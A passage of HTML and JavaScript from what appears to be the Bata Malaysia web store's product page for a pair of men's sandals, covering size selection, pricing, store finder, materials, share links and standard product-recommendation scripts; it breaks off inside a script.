    <span class="js-size-type cc-size-type-value-pdp">UK</span>
</div>

        <!-- Select <Attribute> Label -->
        
        


            
            

            <div class="cc-size-label-container">
                <div class="size-selected cc-size-selected">
                    <span>Size </span>
                    <span class="size-value cc-size-value" data-placeholder="null">
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                        
                    </span>
                </div>

                
                <div class="size-guide-asset-container cc-size-guide-asset-container">
                    <span class="cc-size-guide-not-found js-error-size-guide d-none">
                        There is no size guide available for this product
                    </span>
                    <a class="cc-size-guide-asset-link" id="size-guide-asset" data-cmp="dialogLink"
                        data-dialog-class="b-size-guide__pop-up"
                        href="/on/demandware.store/Sites-bata-my-Site/en_MY/Product-ContentAssetInPdp?asset=size-guide-asset&amp;pid=521D_2020_8614291">
                        <svg class="iconClassCommon cc-sizeguide-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#icon-sizeguide" />
</svg>
                        Size guide
                    </a>

                </div>
            </div>

            <!-- Attribute Values Drop Down Menu -->
            <div class="container-size-list cc-container-size-list" id="size-1">
                
                
                <ul id="size-ul-list" class="cc-size-ul-list"
                    data-low-stock-treshold="5.0"
                    data-hide-out-of-stock-swatches="true">
                    
                        
                        
                    
                        
                        
                            
                            
                            
                                <li class="single-size-tile cc-single-size-tile js-analytics-selectSizePDP  selectable "
                                    data-display-value="5" data-size="050" data-attr-value="050" data-pid="521D_2020_8614291"
                                    value="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Product-Variation?dwvar_521D__2020__8614291_color=BROWN&amp;dwvar_521D__2020__8614291_size_shoes=050&amp;pid=521D_2020_8614291&amp;quantity=1">5</li>
                            
                        
                    
                        
                        
                            
                            
                            
                                <li class="single-size-tile cc-single-size-tile js-analytics-selectSizePDP  selectable "
                                    data-display-value="6" data-size="060" data-attr-value="060" data-pid="521D_2020_8614291"
                                    value="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Product-Variation?dwvar_521D__2020__8614291_color=BROWN&amp;dwvar_521D__2020__8614291_size_shoes=060&amp;pid=521D_2020_8614291&amp;quantity=1">6</li>
                            
                        
                    
                        
                        
                    
                        
                        
                            
                            
                            
                                <li class="single-size-tile cc-single-size-tile js-analytics-selectSizePDP  selectable "
                                    data-display-value="7" data-size="070" data-attr-value="070" data-pid="521D_2020_8614291"
                                    value="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Product-Variation?dwvar_521D__2020__8614291_color=BROWN&amp;dwvar_521D__2020__8614291_size_shoes=070&amp;pid=521D_2020_8614291&amp;quantity=1">7</li>
                            
                        
                    
                        
                        
                    
                        
                        
                            
                            
                            
                                <li class="single-size-tile cc-single-size-tile js-analytics-selectSizePDP  selectable "
                                    data-display-value="8" data-size="080" data-attr-value="080" data-pid="521D_2020_8614291"
                                    value="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Product-Variation?dwvar_521D__2020__8614291_color=BROWN&amp;dwvar_521D__2020__8614291_size_shoes=080&amp;pid=521D_2020_8614291&amp;quantity=1">8</li>
                            
                        
                    
                        
                        
                    
                        
                        
                            
                            
                            
                                <li class="single-size-tile cc-single-size-tile js-analytics-selectSizePDP  selectable low-stock"
                                    data-display-value="9" data-size="090" data-attr-value="090" data-pid="521D_2020_8614291"
                                    value="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Product-Variation?dwvar_521D__2020__8614291_color=BROWN&amp;dwvar_521D__2020__8614291_size_shoes=090&amp;pid=521D_2020_8614291&amp;quantity=1">9</li>
                            
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                </ul>
            </div>
        
    
</div>






            
                <!-- Quantity Drop Down Menu -->
                <div class="attribute quantity d-none">
                    
<select class="quantity-select custom-select form-control d-none" id="quantity-1">
        <option value="1" selected > 1 </option>
</select>



                </div>
            
        </div>
    


                        

                        

                        <!-- Product Availability -->
                        <!-- Availability -->
<div class="availability product-availability cc-product-availability" data-ready-to-order="false" data-available="true">
    


    

    
        
    

<div class="list-unstyled availability-msg cc-availability-msg">
    
        <div class="b-pdp__availability b-pdp__availability-select js-reminder-hint availability-msg-hint d-none"
            data-cmp="block" data-id="reminderHint">
            
                Please select a size
            
        </div>
    
</div>
</div>


                        


                        
                        
                            <div class="cc-2c2p-bnpl">
                                or 3 interest-free installments of
                                <span class='cc-bnpl-price js-bnpl-price'>RM 20.00</span>
                                with
                                
                                    <picture>
     <img class="b-lazyload"
              src="https://www.bata.com/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw18a757bd/menu/loader-promotional.svg"
              data-lazy="https://www.bata.com/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw9928c9f2/payment-method/PayLater-By-Grab_Horizontal_Original-RGB-01.png"
              title="Grab PayLater" 
              alt="Grab PayLater"
              style=" width: 150px; height: auto;"
              width="150"
              height="44"
 />
</picture>
                                
                            </div>
                        

                        <div class = "js-club-price d-none">
                            
                        </div>

                        


                        <div class="prices-add-to-cart-actions cc-prices-add-to-cart-actions">
                            <!-- Cart and [Optionally] Apple Pay -->
                            <div class="row">

                                
                                
                                <div class="col-sm">
                                    
                                    
                                        


                                    
                                    <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
    <button id="addToCartButton" class="add-to-cart cc-button-type-1" data-toggle="modal" data-target="#chooseBonusProductModal"
        data-pid="521D_2020_8614291" data-is-disabled='true'
        >
        Add to bag
    </button>
    
</div>

                                </div>
                            </div>

                            <div class="cc-pdp__shippingMsg">
                                
	 

	
                            </div>

                            
                                
                                





<button type="button"
        data-target="#modalFindInStore"
        data-toggle="modal"
        id="findInStoreButton"
        data-cmp="findInStoreButton"
        data-dialog-class="ui-find-in-store"
        data-title="Find in store"
        data-url-target="/on/demandware.store/Sites-bata-my-Site/en_MY/Stores-FindInStores"
        data-url-customer="/on/demandware.store/Sites-bata-my-Site/en_MY/Stores-CustomerInfo"
        data-address-customer
        data-pid="521D_2020_8614291"
        data-product-type="variationGroup"
        data-cmp-id="findInStoreButton"
        data-userposition-error="Sorry, at the moment this item is not available at our stores."
        class="b-pdp__findinstore cc-button-type-2 cc-pdp__findinstore "
    >
    Find in store
</button>

                            

                            
                        </div>
                    </div>
                </div>

                
                
                    <div class="modal fade cc-modal-find-in-store cc-modal-animation pr-0" id="modalFindInStore" tabindex="-1" role="dialog" aria-labelledby="modalFindInStoreTitle"
    aria-hidden="true">
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDPPn-fSP4iYDwTLr9wfl6pxB5ovBN5uJg&amp;libraries=geometry,places" async></script>
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalFindInStoreLongTitle">Find in store</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="b-find-store__description cc-find-store__description">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="305368480f0bf2cb6d46b510b7" -->
        <p>Before going to the point of sale, check the availability of the goods by phone. It may happen that someone else is starting up at the checkout with the selected goods.</p>
    </div> <!-- End content-asset -->



            </div>
            <div class="modal-container-loader">
                <div class="modal-form">
                    <div class="form-group cc-form-group required">
                        <div class="cc-content-input cc-content-icon">
                            
                            <input class="form-control cc-input cc-find-in-store-input" id="queryStoreParam" name="queryStoreParam"
                                value=""
                                autocomplete="nofill"
                                placeholder="Enter city, address or postcode"
                                data-place-types=""
                                data-template-pin="storeMarkerTemplate"
                                data-template-tile="clickCollectStoreListTemplate"
                                required
                                type="text">
                            <label class="cc-label">Enter city, address or postcode</label>
                            <button class="btn-storelocator-search" type="submit"
                                id="searchStore">search</button>
                        </div>
                        <div class="invalid-feedback"></div>
                    </div>

                </div>
                <div class="modal-body-wrapper">
                    <div class="modal-body cc-modal-body">
                        
                    </div>

                    <div class="modal-footer">
                        <button type="button" class="cc-button-type-1 cc-load-more" id="storeLoadMore">Load more</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <template id="singleStoreTile">
        <div class="card-body storeDescription d-none js-storeContainer grid-item">
            <div class="store-details js-storeId" data-store-id="" type="" storebrand="">
                <div class="store-title">
                    <a class="js-storeName" href=""></a>
                </div>
                <div class="store-distance js-storeDistance"></div>
                <address class="cc-address-wrp">
                    <div class="cc-address-container">
                        <span class="js-storeAddress"></span>
<span class="js-storeAddress2"></span>
<span class="js-storeCity"></span>
<span class="js-postalCode"></span>

                    </div>
                    <div class="cc-advanced-info-container">
                        <span class="cc-phone">
                            Phone <a class="storelocator-phone js-storePhone" href=""></a>
                        </span>
                        <div class="store-hours js-storeHours"></div>
                    </div>
                </address>
            </div>
        </div>
    </template>
</div>

                

                <div id="destination-size-guide-modal" class="d-none">
                    <div id="size-modal" class="modal fade cc-pdp-size-guide-modal cc-modal-animation pr-0" tabindex="-1" role="dialog">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content">
                                <div class="modal-header cc-pdp-modal-header">
                                    <span class="cc-pdp-modal-header-title">Size guide</span>
                                    <button type="button" class="button-close cc-pdp-button-close"
                                        data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true" class="icon-close-remove"></span>
                                    </button>
                                </div>
                                <div class="content cc-container-content-asset-sizeguide">
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="cc-pdp-details-section">
            <div class="cc-pdp-details-section__wrp">
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--left">
                    <!-- Brand Logo -->
<div class="brand-logo">
    
    
        <a href="https://www.bata.com/my/men/brand/bata/" class="js-analytics-selectBrandName" data-page-url="https://www.bata.com/my/men/brand/bata/" data-button-position="bottom">
    
        <img
            src="[data-uri]"
            data-lazy="https://www.bata.com/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw6427104f/brand/bata.png"
            class="b-lazyload cc-no-placeholder cc-pdp__logo"
            alt="BATA"
            title="BATA"
            data-target="brandLogo"
            width="104"
            height="24"
        />
    
        </a>
    
</div>

<div
    class="">

    <div class="cc-pdp__description" data-target="longDescription">
        Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency.
    </div>
</div>

<div
    class="cc-pdp__description__article ">
    <span
        class="cc-description-attribute-label">Article number:</span>
    <span data-target="articleNo">
        8614291</span>
    

</div>



    



<div class="cc-pdp__features ">
    <div class="cc-pdp__features__keyBenefits d-none">
        <div class="cc-pdp-description-subtitle-label">Characteristics</div>
        <div class="b-pdp__description b-pdp_benefits-list" data-target="keyBenefits">
            
        </div>
    </div>

    <ul class="cc-pdp__features__ul">
        
        <li class="d-none" data-target="productWeight">
            <span class="cc-description-attribute-label">Weight</span>
            
        </li>

        
        <li class="d-none" data-target="heelToToe">
            <span  class="cc-description-attribute-label">Heel-to-toe drop</span>
            
        </li>

        
        <li class="d-none" data-target="hemSize">
            <span class="cc-description-attribute-label">hem size:</span>
            
        </li>

        
        <li class="d-none" data-target="heelHeight">
            <span class="cc-description-attribute-label">Heel height:</span>
            
        </li>

        
        <li class="d-none" data-target="platformHeight">
            <span class="cc-description-attribute-label">Platform height:</span>
            
        </li>

        
        <li class="d-none" data-target="shoeHeight">
            <span class="cc-description-attribute-label">Shoe height:</span>
            
        </li>

        
        <li class="d-none" data-target="dimHeight">
            <span class="cc-description-attribute-label">Height:</span>
            
        </li>

        
        <li class="d-none" data-target="dimWidth">
            <span class="cc-description-attribute-label">Width:</span>
            
        </li>

        
        <li class="d-none" data-target="dimDepth">
            <span class="cc-description-attribute-label">Depth:</span>
            
        </li>

        
        <li class="d-none" data-target="strapLength">
            <span class="cc-description-attribute-label">Strap length :</span>
            
        </li>

        
        <li class="d-none" data-target="additionalHandle">
            <span class="cc-description-attribute-label">Additional handle :</span>
            
        </li>

        

        

        <li class="" data-target="warranty">
    <span class="cc-description-attribute-label">Warranty details:</span>
    NO WARRANTY
</li>


        <li class="d-none" data-target="technicalDescription">
    <span class="cc-description-attribute-label">technical description</span>
    
</li>

    </ul>
</div>

<ul class="cc-pdp__links ">
    
        <li class="cc-pdp__link">
            <a href="/my/men/" aria-current="page">
                Men
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/my/men/shoes/" aria-current="page">
                Shoes
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/my/men/shoes/sandals/" aria-current="page">
                Sandals
            </a>
        </li>
    

    
        <li class="cc-pdp__link">
            <a href="https://www.bata.com/my/men/brand/bata/" aria-current="page">
                BATA
            </a>
        </li>
    
</ul>

                </div>
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--right">
                    <!-- Product Details Info-->
                    





    <div class="b-product-info">
        <ul id="pdp-accordions" class="b-accordion b-pdp__product-tabs cc-pdp-accordions">
            
            <div class="card b-accordion__item cc-pdp-accordion-card ">
                <div class="card-header" id="headingMaterialAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button class="pt-0 js-accordionPDP" data-toggle="collapse" data-target="#materialAccordion" aria-expanded="true"
                            aria-controls="materialAccordion">
                            <span>Materials</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="materialAccordion" class="collapse show" aria-labelledby="headingMaterialAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                <div class="b-pdp__material cc-pdp-material">
                                    <span data-target="productMaterialHTML">
                                        <ul class="b-pdp__material-list">
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-my-Site/-/default/dwcc8fd387/images/material/upper.svg"
                                                            alt="Upper" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Upper</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PU Synthetic"
                                                            src="/on/demandware.static/Sites-bata-my-Site/-/default/dwce057329/images/material/other.svg"
                                                            title="PU Synthetic" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">PU Synthetic</span>
                                                    </span>
                                                </li>
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-my-Site/-/default/dwa1e1553d/images/material/outersole.svg"
                                                            alt="Outsole" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Outsole</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PVC (Polyvinyl chloride)"
                                                            src="/on/demandware.static/Sites-bata-my-Site/-/default/dwce057329/images/material/other.svg"
                                                            title="PVC (Polyvinyl chloride)" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">PVC (Polyvinyl chloride)</span>
                                                    </span>
                                                </li>
                                            
                                        </ul>
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            

            


            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productDeliveryAccordion" id="headingDeliveryAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button id="accordion-delivery-instruction" type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#deliveryAccordion" aria-expanded="false"
                            aria-controls="deliveryAccordion">
                            <span> Delivery and returns</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>
                <div id="deliveryAccordion" class="cc-pdp__accordion__delivery collapse" aria-labelledby="headingDeliveryAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body cc-card-body-asset">
                        <div class="h-position-relative b-accordion__content js-delivery-asset" id="destination-block"
                            data-cmp="preloaderBlock" data-preloader-event="delivery.accordion.ajax.start"
                            data-is-relative="true"
                            data-delivery-asset-id="/on/demandware.store/Sites-bata-my-Site/en_MY/Product-ContentAssetInPdp?asset=delivery-asset&amp;pid=521D_2020_8614291">
                        </div>

                        
                    </div>
                </div>
            </div>

            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productShareAccordion" id="headingShareAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#shareAccordion" aria-expanded="false"
                            aria-controls="shareAccordion">
                            <span> Let&rsquo;s share</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="shareAccordion" class="collapse" aria-labelledby="headingShareAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                



<div class="social-container cc-social-container">
    <ul class="social-icons cc-social-icons" data-analytics-pid="521D_2020_8614291">
        <li>
            <a class="js-analytics-socialIcon" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.bata.com%2Fmy%2Fmen%2Fshoes%2Fsandals%2Fbata-men-sandals-521D_2020_8614291.html" title="Facebook" data-content-type="BATA MEN SANDALS" data-share="facebook" data-id="facebook-share-btn" aria-label="Facebook" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#icon-facebook" />
</svg>
                <span class="cc-social-text">Facebook</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bata.com%2Fmy%2Fmen%2Fshoes%2Fsandals%2Fbata-men-sandals-521D_2020_8614291.html&description=BATA%20MEN%20SANDALS&media=https%3A%2F%2Fwww.bata.com%2Fdw%2Fimage%2Fv2%2FBCLG_PRD%2Fon%2Fdemandware.static%2F-%2FSites-bata-my-master-catalog%2Fdefault%2Fdw46a76d99%2Fimages%2Flarge%2F8614291_1.jpg%3Fsw%3D800%26sh%3D800" data-content-type="BATA MEN SANDALS" data-share="pinterest" data-id="pinterest-share-btn" title="Pinterest" aria-label="Pinterest" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#icon-pinterest" />
</svg>
                <span class="cc-social-text">Pinterest</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://x.com/share?url=https%3A%2F%2Fwww.bata.com%2Fmy%2Fmen%2Fshoes%2Fsandals%2Fbata-men-sandals-521D_2020_8614291.html&text=BATA MEN SANDALS" data-content-type="BATA MEN SANDALS" data-share="x" data-id="X-share-btn" title="X" aria-label="X" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#icon-x" />
</svg>
                <span class="cc-social-text">X</span>
            </a>
        </li>
        <li>
        <input type="hidden" id="shareUrl" value="https://www.bata.com/my/men/shoes/sandals/bata-men-sandals-521D_2020_8614291.html"/>
        </li>
    </ul>
</div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </ul>
    </div>


                </div>
            </div>
        </div>
    </div>

    

    <div class="container product-detail product-wrapper js-slider cc-product-detail cc-cat-men" height="1174">

        <!-- start of GTM -->
            <!-- product page (PDP)-->

<div class="analytics-productPDP analytics-product"
    data-name="BATA MEN SANDALS"
    data-id="521D_2020_8614291"
    data-dimension1="521D_018612910503M"
    data-dimension2="8614291"
    data-dimension3="521D_2020_8614291"
    data-price="59.99"
    data-brand="BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-men-sandals-521D_018612910503M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46a76d99/images/large/8614291_1.jpg?sw=800&amp;sh=800"
    data-color="null"
    
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
    ></div>

        <!-- end of GTM -->
        

        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;pdp-product-recommendation&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '7447e0e3f3f917e9f8a53fbec1';
var contextAUID = decodeHtml('521D_018612910503M');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('521D_2020_8614291');
var contextType = decodeHtml('vgroup');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-recommendations');
var slotConfigId = decodeHtml('20240919-pdp-configuration');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsGrid.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-my-Site/en_MY/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-7447e0e3f3f917e9f8a53fbec1"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
    </div>

    

    <div class="container product-detail product-wrapper cc-product-detail cc-cat-men" height="428">
        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'e802a3cb0f76777901185f18a3';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-last-visited');
var slotConfigId = decodeHtml('20240919-recently-viewed');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsStatic.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-my-Site/en_MY/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
